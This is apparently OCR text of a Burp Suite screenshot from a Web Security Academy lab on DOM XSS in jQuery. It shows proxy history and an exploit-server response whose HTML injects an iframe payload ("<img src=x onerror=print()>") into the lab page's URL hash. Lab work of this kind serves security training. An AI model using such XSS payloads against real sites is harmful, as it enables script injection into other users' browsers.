 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.5.6 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Match and replace Proxy settings
Filter settings: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status code Length MIME type Extension Title Notes TLS IP Cookies Time Listener port Start respon
217 https://exploit-0a7500b7033d... GET /exploit 200 293 HTML ✓ 79.125.84.16 20:56:04 23 J... 8080 302
218 https://www.googleapis.com POST /oauth2/v4/token ✓ 200 927 JSON ✓ 20:56:04 23 J... 8080
219 https://safebrowsing.google.... POST /safebrowsing/clientreport/realtime ✓ 200 390 script ✓ 142.251.222.110 20:56:05 23 J... 8080 612
220 https://0a7b00f003bdcc1180... GET // 200 9175 HTML DOM XSS in jQuery se... ✓ 34.246.129.62 20:56:06 23 J... 8080 214
221 https://0a7b00f003bdcc1180... GET //x 404 102 text ✓ 34.246.129.62 20:56:08 23 J... 8080 224
223 https://0a7b00f003bdcc1180... GET /academyLabHeader 101 147 ✓ 34.246.129.62 20:56:08 23 J... 8080 244
Request
Pretty Raw Hex \n
1 GET /exploit HTTP/2
2 Host: exploit-0a7500b7033dcc5f806e024c019300cf.exploit-server.net
3 Cache-Control: max-age=0
4 Sec-Ch-Ua: "Not)A;Brand";v="8", "Chromium";v="138", "Google
Chrome";v="138"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Server: Academy Exploit Server
4 Content-Length: 183
5
6 <html>
7 <body>
8 <iframe src="
https://0a7b00f003bdcc1180dd03fe006e00bb.web-security-academy.net//#"
onload="this.src+='<img src=x onerror=print()>'">
</iframe>
9 </body>
10 </html>
Search 0 highlights
Inspector
Request attributes 2
Request headers 19
Response headers 3
Inspector
Notes
Event log (2) All issues Memory: 144.0MB Disabled